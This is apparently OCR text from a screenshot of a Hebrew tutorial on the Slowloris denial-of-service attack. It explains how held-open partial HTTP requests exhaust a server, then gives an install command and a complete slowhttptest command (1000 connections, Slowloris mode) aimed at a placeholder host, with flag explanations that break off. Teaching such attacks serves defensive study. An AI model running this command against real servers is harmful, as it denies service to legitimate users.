
התוקף שולח Uncomplete GET Request מסוג Http אל
המטרה ושולח שוב ושוב כך שכל השיחות האלו נשארות פתוחות
לאורך זמן (יש TTL אך הוא ארוך)
התוקף שולח כמות גדולה של “שיחות” מסוג זה כך שהשרת פותח
המון שיחות אבל לא סוגר אותם ובכך מעמיס עליו ומקשה עליו
לתת שירות למשתמשים לגיטימיים במערכת.
על מנת להשתמש ב- Slowloris נפתח את Kali ונוריד אותו
apt-get install slowhttptest
כאשר למתקפת Slowloris
slowhttptest -c 1000 -H -g -o my_header_stats -i 10 -r 200 -t
GET -u https://host.example.com/index.html -x 24 -p 3
slowhttptest – התוכנה עצמה
-c 1000 – יצור 1000 חיבורים בו זמנית
-H – התקפה מסוג סלואולוריס בה ישלחו בקשות לרשת באופן
חלקי מסוג Http
-g – -o יוצרים את הגרף ואת השם